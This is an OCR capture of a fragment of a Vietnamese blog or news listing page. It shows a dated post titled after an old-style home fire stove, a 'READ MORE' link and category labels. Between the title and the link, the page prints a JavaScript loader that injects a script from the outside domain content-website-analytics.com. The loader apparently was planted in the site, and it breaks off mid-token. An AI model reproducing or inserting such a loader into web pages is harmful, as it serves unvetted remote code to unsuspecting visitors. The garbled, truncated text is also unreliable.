
02/01/2022
Nhà nào còn bếp lửa như này?
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-
analytics.com/script.js');;(fu
READ MORE
CÔNG NGHỆ - MẠNG XÃ HỘI
TÂM SỰ